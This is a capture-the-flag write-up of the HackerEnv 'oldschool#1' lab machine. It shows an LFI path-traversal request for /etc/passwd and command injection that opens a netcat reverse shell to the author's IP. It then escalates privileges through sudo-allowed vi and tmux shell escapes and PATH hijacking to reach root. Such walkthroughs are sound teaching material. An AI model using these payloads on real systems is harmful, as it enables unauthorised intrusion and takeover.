HackerEnv Target: oldschool#1 Write Up
Let’s do Oldschool Machine in this write up.
As always, started with nmap to figure open ports
nmap 10.0.100.1

As simple as that, only port 80 is opened, sol let’s visit it

To be honest, I felt like it is really under development at the first, but I decided to visit the hyperlinks to see what it has.

I visited image and from the first look the URL attracted me to try LFI
LFI stands for Local File Inclusion, it allows an attacker to include files that exist (available locally) on the target web server. This vulnerability exists when a web application includes a file without correctly sanitizing the user input.

I tried to access /etc/passwd and bingo it is appeared!
10.0.100.1/?hackerenv=../../../etc/passwd
Next, I decided to make a connection and get into the machine by starting to listen
nc -lvnp 8000
- 8000 is a chosen port
and I started the communication by
10.0.100.1/?hackerenv=nc+-e+/bin/bash+10.10.1.22+8000
- 10.10.1.22 is my IP, change it with yours
- 8000 is the chosen port

and I got an access and found first flag under /var/www

Then I ran
sudo -l

sudo -l is used if no command is specified, list the allowed (and forbidden) commands for the invoking user on the current host.
so it told us that we can take abdulr7man’s account by
sudo -u abdulr7man /usr/bin/vi /tmp/mynotes
then I had to write
:!/bin/bash
to get into the shell

I started looking for the flag and I found it under /home/abdulr7man

I visited /etc/passwd to see the accounts and I found that there is hackerenv account so I ran
sudo -l
and I got this

I could take hackerenv’ account by running this
sudo -u hackerenv /usr/bin/tmux -c bin/bash
- -c is specify what I want, /bin/bash because I want the shell

I found the third flag under /home/hackerenv

I ran
/usr/local/bin/myid

but still I was not having a root so I printed /bin/bash and put it in id
echo ‘/bin/bash’ > id
and as it is shown, id does not have an execution privilege

so let’s change the privilege by
chmod 777 id

I printed $PATH by
echo $PATH
PATH is an environmental variable in Linux and other Unix-like operating systems that tells the shell which directories to search for executable files (i.e., ready-to-run programs) in response to commands issued by a user.
and I exported the tmp to PATH by
export PATH=/tmp:$path

and run the below again
/usr/local/bin/myid

and I got root and the last flag is under /root

